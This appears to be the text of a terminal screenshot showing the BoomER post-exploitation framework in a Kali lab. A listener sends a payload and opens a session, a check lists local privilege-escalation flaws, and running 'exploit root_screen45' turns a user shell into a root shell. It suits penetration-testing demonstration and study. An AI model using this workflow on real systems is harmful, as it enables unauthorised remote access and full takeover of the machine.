 josue-boomer@kali: ~/BoomER
File Edit View Search Terminal Help
BoomER >> load listener/python/boomerpreter
[OK] listener/python/boomerpreter loaded correctly
BoomER |_boomerpreter_| >> put lhost 192.168.206.135
[I] lhost => 192.168.206.135
BoomER |_boomerpreter_| >> put lport 4444
[I] lport => 4444
BoomER |_boomerpreter_| >> run
starting up on 192.168.206.135 port 4444
waiting for a connection
Sending BoomErpreter --> 192.168.206.135:42956
13275 bytes have been sent
[I] Session 1 has been created
[I] Interacting with: linux-4.14.0-kali3-amd64-x86_64-with-kali-kali-rolling-kali-rolling
BoomERpreter >> list_check
screen:
- 4.05: Privilege Escalation -> To get a RootShell try to run: exploit root_screen45
kernel:
- 4.13: Local Privilege Escalation
- 2.6.17.4: Local Privilege Escalation
jad:
- 1.5.8e: Vulnerable to stack-based Buffer overflow
BoomERpreter >> check screen
[OK] Vulnerable! Privilege Escalation -> To get a RootShell try to run: exploit root_screen45
BoomERpreter >> shell
/bin/sh: 0: can't access tty; job control turned off
$  whoami
josue
$  exit
BoomERpreter >> exploit root_screen45
The exploit is ready. Launch it?(y/n): y
sh: 0: can't access tty; job control turned off
#  whoami
root